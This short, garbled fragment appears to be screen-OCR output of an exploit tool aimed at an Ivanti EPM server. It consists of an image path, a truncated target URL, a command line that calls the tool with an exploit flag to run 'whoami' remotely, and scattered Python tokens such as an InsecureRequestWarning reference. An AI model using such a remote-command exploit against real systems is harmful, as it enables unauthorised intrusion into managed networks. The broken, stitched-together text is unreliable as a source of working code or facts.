
s://target-ivanti-epm.com
s://target-ivanti-epm.com --exploit -c "whoami"
xceptions
.
InsecureRequestWarning
)
p
(
'/'
)
+
'/'